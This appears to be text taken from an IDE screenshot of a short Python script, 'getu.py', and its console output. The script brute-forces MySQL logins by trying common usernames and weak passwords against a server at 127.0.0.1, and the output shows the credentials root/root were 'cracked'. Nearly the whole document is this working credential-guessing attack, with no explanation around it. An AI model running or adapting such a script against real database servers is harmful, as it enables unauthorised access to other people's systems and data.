 getu.py
s.py × getu.py × c.py ×
import pymysql
user=['admin','administrator','root']
pas=['123123','123456','111','3333','admin','admin123','admin888','root']
for u in user:
    for p in pas:
        try:
            db = pymysql.connect(host='127.0.0.1', user=u, password=p, port=3306)
            if(db):
                print('cracked seccussful!!!')
                print('user: ',u)
                print('pass: ',p)
            else:
                print('fali')
        except:
            pass
for u in user › for p in pas › try › if (db)
getu ×
D:\python\test\venv\Scripts\python.exe D:/python/test/getu.py
cracked seccussful!!!
user:  root
pass:  root